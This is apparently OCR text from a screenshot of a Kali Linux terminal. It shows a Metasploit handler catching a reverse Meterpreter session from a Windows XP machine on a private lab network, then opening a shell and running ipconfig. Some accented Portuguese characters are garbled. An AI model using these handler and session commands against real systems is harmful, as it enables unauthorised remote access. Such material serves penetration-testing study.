 Applications Places Sat Dec 7, 2:26:43 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
0 Wildcard Target
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.106:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (770048 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.105:58602) at 2013-12-07 14:26:23 -0500
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1316 created.
Channel 1 created.
Microsoft Windows XP [vers�o 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\MaquinaXP>ipconfig
ipconfig
Configura��o de IP do Windows
Adaptador Ethernet Conex�o local:
Sufixo DNS espec�fico de conex�o . :
Endere�o IP . . . . . . . . . . . . : 10.0.2.15
M�scara de sub-rede . . . . . . . . : 255.255.255.0
Gateway padr�o. . . . . . . . . . . : 10.0.2.2
C:\Documents and Settings\MaquinaXP>
root@kali: ~